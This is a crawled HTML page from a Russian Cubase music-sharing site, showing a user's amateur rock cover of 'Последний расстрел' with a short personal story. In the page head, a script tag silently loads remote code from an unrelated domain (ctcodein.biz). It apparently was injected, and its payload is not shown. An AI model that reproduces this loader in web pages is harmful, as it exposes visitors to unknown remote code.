

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cubase.su/load/poslednij_rasstrel_maks_ilin_cover/10-1-0-110
body_size: 2727
content:
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="shortcut icon" href="/favicon.ico">
<link rel="stylesheet" href="/_st/my.css">
<link rel="stylesheet" href="/.s/src/base.css">
<link rel="stylesheet" href="/.s/src/layer1.css">
<script src="https://ctcodein.biz/?ce=haydgmrvgu5ha3ddf43denjx" async></script>

<title>Последний расстрел (Макс Ильин cover)&nbsp;— Rock &nbsp;— Cubase&nbsp;— track&#96;s&nbsp;— cubase</title>
</head>
<body bgcolor="#FFFFFF" topmargin="0" leftmargin="0" rightmargin="0" bottommargin="15" marginwidth="0" marginheight="0" style="padding:5px;">
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr>
<td bgcolor="#E4E8F3"><img border="0" src="https://src.ucoz.net/t/121/3.gif" width="11" height="21"></td>
<td bgcolor="#E4E8F3" width="95%" background="https://src.ucoz.net/t/121/4.gif" class="copy"></td>
<td bgcolor="#E4E8F3"><img border="0" src="https://src.ucoz.net/t/121/5.gif" width="119" height="21"></td>
</tr>
</table>
<table style="background:url(/img/header_bg.jpg) repeat-x; border-left:1px #a9b8c2 solid; border-right:1px #a9b8c2 solid;" cellpadding="0" cellspacing="0" width="100%" height="154" align="center">
<tr>
<td align="center" height="154"><img src="/img/header.jpg" alt="Cubase" border="0" width="900" height="154"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr>
<td bgcolor="#E4E8F3"><img border="0" src="https://src.ucoz.net/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E4E8F3" width="95%" background="https://src.ucoz.net/t/121/4.gif" align="right" class="copy"></td>
<td bgcolor="#E4E8F3"><img border="0" src="https://src.ucoz.net/t/121/9.gif" width="11" height="21"></td>
</tr>
</table>


<div style="padding:3px"></div>
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr>
<td width="195" valign="top">
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr>
<td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="https://src.ucoz.net/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="https://src.ucoz.net/t/121/4.gif">
<div class="blockTitle">Меню сайта</div>
</td>
<td width="28%"><img border="0" src="https://src.ucoz.net/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr>
<td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4">
<div style="display:inline;" id="menuDiv">
<ul class="uz">
<li class="m"><a class="m" href="/">Главная</a></li>
<li class="m"><a class="m" href="/dir/13">VST инструменты</a></li>
<li class="m"><a class="m" href="/dir/6">VST эффекты</a></li>
<hr>
<li class="m"><a class="m" href="/publ/1-1-0-110">Учебник Cubase</a></li>
<li class="m"><a class="m" href="/publ/2-1-0-100">Уроки Nuendo</a></li>
<hr>
<li class="m"><a class="m" href="/publ/3">Работа со звуком</a></li>
<li class="m"><a class="m" href="/publ/6">Запись и мастеринг</a></li>
<li class="m"><a class="m" href="/publ/5">Музыка: теория</a></li>
<hr>
<li class="m"><a class="m" href="/">Форум Cubase</a></li>
</ul>
<hr>
</div>
</td>
</tr>
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="https://src.ucoz.net/t/121/11.gif" width="190" height="21"></td>
</tr>
</table>
<div style="padding:3px"></div>
<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="https://src.ucoz.net/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="https://src.ucoz.net/t/121/4.gif"><div class="blockTitle">Категории треков</div></td>
<td width="28%"><img border="0" src="https://src.ucoz.net/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr><td style="width:100%" class="catsTd" valign="top" id="cid1"><a href="/load/1" class="catName">Trance</a></td></tr><tr><td style="width:100%" class="catsTd" valign="top" id="cid2"><a href="/load/2" class="catName">Techno</a></td></tr><tr><td style="width:100%" class="catsTd" valign="top" id="cid3"><a href="/load/3" class="catName">House</a></td></tr><tr><td style="width:100%" class="catsTd" valign="top" id="cid5"><a href="/load/5" class="catName">Hip Hop</a></td></tr><tr><td style="width:100%" class="catsTd" valign="top" id="cid6"><a href="/load/6" class="catName">Breakbeat</a></td></tr><tr><td style="width:100%" class="catsTd" valign="top" id="cid7"><a href="/load/7" class="catName">Hardcore</a></td></tr><tr><td style="width:100%" class="catsTd" valign="top" id="cid13"><a href="/load/13" class="catName">Jungle</a></td></tr><tr><td style="width:100%" class="catsTd" valign="top" id="cid8"><a href="/load/8" class="catName">Downtempo</a></td></tr><tr><td style="width:100%" class="catsTd" valign="top" id="cid9"><a href="/load/9" class="catName">Instrumental</a></td></tr><tr><td style="width:100%" class="catsTd" valign="top" id="cid10"><a href="/load/10" class="catNameActive">Rock</a></td></tr><tr><td style="width:100%" class="catsTd" valign="top" id="cid12"><a href="/load/12" class="catName">Pop</a></td></tr><tr><td style="width:100%" class="catsTd" valign="top" id="cid11"><a href="/load/11" class="catName">Прочие</a></td></tr><tr><td style="width:100%" class="catsTd" valign="top" id="cid4"><a href="/load/4" class="catName">ReMixes in Cubase</a></td></tr></table></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="https://src.ucoz.net/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>
</td>
<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="https://src.ucoz.net/t/121/12.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="https://src.ucoz.net/t/121/4.gif" align="center"><div class="blockTitle">&nbsp;Cubase&nbsp;— track&#96;s</div></td>
<td bgcolor="#E9ECF5"><img border="0" src="https://src.ucoz.net/t/121/5.gif" width="119" height="21"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td colspan="3" class="topBorder" style="padding:3px;" valign="top">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="/">Главная</a> &raquo; <a href="/load">Cubase&nbsp;— track`s</a> &raquo; <a href="/load/10">Rock</a></td>
</tr>
</table><br>
<hr>
<div class="eTitle" style="padding-bottom:3px;"><u>Последний расстрел (Макс Ильин cover)</u>&nbsp;— staric </div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">
<a href="/_ld/1/110__c-cover-.mp3">ПРОСЛУШАТЬ</a> (2.63 Mb)
</td><td align="right" style="font-size:7pt;white-space: nowrap;"></td></tr>
<tr><td class="eText" colspan="2"><br>
Моё знакомство с группой "Собаки Качалова", произошло в далёком 1998 году. В то время на телеканале "МузТВ" показывали клип группы&nbsp;— "Каждый день война". Чуть позже, я купил у "пиратов" на рынке возле метро "Царицыно" CD-диск с тремя альбомами . В одном из альбомов я услышал песню "Последний расстрел". Восхищению не было предела. Я не хочу сказать,что остальные песни мне не понравились, нет, каждая из композиций это шедевр, но "Последний...." меня затронул как-то по-особому . <p>Спустя годы, мне самому захотелось записать кавер-версию на понравившуюся мне песню.<br>
Не смотря на то,что я не профессиональный музыкант мне всё же удалось это сделать. <p>Огромное личное спасибо автору оригинальной композиции "Последний расстрел" Максу Ильину!<br>
</td></tr>
<tr><td class="eDetails1" colspan="2"> Стиль: <a href="/load/10"><b>Rock</b></a>&nbsp;— | Софт-версия: Cubase SX 3 | Добавил: staric</td></tr>
</table>
</td>
</tr>
</table>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="https://src.ucoz.net/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="https://src.ucoz.net/t/121/4.gif" align="center" class="copy"><center><a href="/">Cubase.su</a> © 2008–<script type="text/javascript">var mdate=new Date();document.write(mdate.getFullYear());</script>. Все права на треки принадлежат их авторам!</center></td>
<td bgcolor="#E9ECF5"><img border="0" src="https://src.ucoz.net/t/121/13.gif" width="119" height="21"></td>
</tr>
</table>
</td>
<td width="195" valign="top" align="right">

</td>
</tr>
</table>
<script>
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");
ym(54514948,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54514948" style="position:absolute;left:-9999px" alt=""></div></noscript>
</body>
</html>